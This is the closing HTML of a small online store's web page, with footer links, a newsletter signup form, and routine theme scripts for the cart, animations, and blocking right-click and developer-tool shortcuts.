  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@mummamall" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li><li>
                            <a
                              href="https://mummamall.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Earn with us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17985740734618__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17985740734618__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">mummamall</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mummamall.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
